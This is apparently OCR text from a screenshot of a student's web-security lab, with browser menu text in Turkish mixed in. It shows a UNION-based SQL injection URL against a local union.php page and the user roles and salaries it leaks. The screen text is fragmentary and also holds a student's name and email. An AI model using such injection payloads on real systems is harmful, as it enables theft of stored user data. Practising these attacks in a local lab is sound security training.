 localhost/union.php?username
localhost/union.php?source=1
localhost/union.php?username=admin%27%20UNION%20SELECT%20NULL,%20userID,%20NULL,role,%20salary,%20NULL,%20NULL%20FROM...
B
Hata
[age] => 52
)
)
Username:
ID: 2
UserID:
Role: sysadmin
Salary: 20000
Bio:
Age:
Username:
ID: 5
UserID:
Role: ceo
Salary: 40000
Bio:
Age:
Username: admin
ID: 2
UserID: 2
Role: sysadmin
Salary: 20000
Bio: Admin manages our systems effectively.
Age: 52
Back to List
Source Code | Back
ku.edu.tr
B
BILGEHAN SAHLAN
bsahlan21@ku.edu.tr
Senkronizasyon kapalı
Senkronizasyonu aç...
G Google Hesabınızı yönetin
Diğer profiller
B Bilgehan
Kişi 1
Misafir
+ Ekle